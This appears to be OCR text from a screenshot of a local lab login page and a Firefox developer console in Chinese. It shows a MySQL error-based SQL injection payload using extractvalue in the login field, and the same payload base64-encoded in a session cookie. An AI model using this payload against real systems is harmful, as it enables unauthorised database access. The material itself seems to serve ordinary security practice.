 Login
127.0.0.1:8888/login
127.0.0.1:8888/login
' and extractvalue(1,concat(0x5c,(select version()))) --
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
过滤输出 错误 警告 日志 信息 调试 CSS XHR 请求
由于 Cookie “username”的“SameSite”属性设置为“None”，但缺少“Secure”属性，此 Cookie 未来将被拒绝。若要了解“SameSite“的更多信息，请参 login
阅：https://developer.mozilla.org/docs/Web/HTTP/Headers/Set-Cookie/SameSite
GET http://127.0.0.1:8888/favicon.ico [HTTP/1.1 404 Not Found 0ms]
document.cookie
"username=2|1:0|10:1616591843|8:username|76:JyBhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4NWMsKHNlbGVjdCB2ZXJzaW9uKCkpKSkgLS0g|4c97349678b7d4117212b
bca887e5666ecbc9541927b78115e5c3bb565d085ed"